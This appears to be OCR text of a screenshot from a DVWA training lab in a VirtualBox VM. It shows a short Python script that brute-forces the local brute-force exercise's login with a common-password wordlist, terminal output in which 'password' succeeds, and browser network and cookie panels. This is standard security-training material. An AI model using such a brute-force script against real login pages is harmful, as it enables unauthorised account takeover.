 Dojo-3.4.1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Vulnerability: Brute Force :: D... main.py (~) - GVIM passwords.txt + (~) - GVIM1 Terminal - dojo@dojo-Virtual... 08 Dec, 11:19
Vulnerability: Brute Force :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Vulnerability: Bru
main.py (~) - GVIM
File Edit Tools Syntax Buffers Window Help
headers = {'Cookie':'security=low; PHPSESSID=bn71qcm3ch0ugcoq1no7j3qm66','Referer':'http://localhost/dvwa/index.php'}
def get_http(u_name,p_word):
url = "http://localhost/dvwa/vulnerabilities/brute/?username="+user_name+"&password="+p_word+"&Login=Login#"
req = requests.get(url,headers=headers)
return(url,req.status_code,req.text)
f = open(dict_file,'r')
for line in f:
p_word = line.strip()
url,status_code,result=get_http(user_name,p_word)
if result.find('incorrect')==-1:
print('[+]Login: '+p_word)
f.close()
break
else:
print('[-]: '+p_word)
~
~
~
~
~
~
~
~
~
-- INSERT -- 17,28 Bot
Terminal - dojo@dojo-VirtualBox: ~
File Edit View Terminal Tabs Help
dojo@dojo-VirtualBox:~$ python main.py
[-]: 12345
[-]: 12345678
[-]: qwerty
[-]: 123456789
[-]: 12345
[-]: 1234
[-]: 111111
[-]: 1234567
[-]: dragon
[+]Login: password
dojo@dojo-VirtualBox:~$
passwords.txt + (~) - GVIM1
File Edit Tools Syntax Buffers Window Help
12345
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
password
123123
baseball
abc123
football
monkey
letmein
-- INSERT -- 5,6 Top
XSS (Stored)
CSP Bypass
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable Cache No Throttling HAR
Status Method Domain File Cause Type Transferred Size
200 GET localhost /dvwa/vulnerabilities/brute/?username=sac&password=sc&Login=Login document html 1.76 KB 4.27 KB
404 GET localhost add_event_listeners.js script html 487 B 271 B
200 GET localhost main.css stylesheet css cached 3.93 KB
200 GET localhost dvwaPage.js script js cached 0 B
200 GET localhost favicon.ico img vnd.microsoft.i... cached 1.37 KB
5 requests 9.84 KB / 2.24 KB transferred Finish: 1.26 s DOMContentLoaded: 691 ms load: 710 ms
Headers Cookies Params Response Cache Timings
Filter Cookies
Request Cookies
PHPSESSID: bn71qcm3ch0ugcoq1no7j3qm66
security: low
Right Ctrl
Поиск
РУС
19:19
08.12.2023
1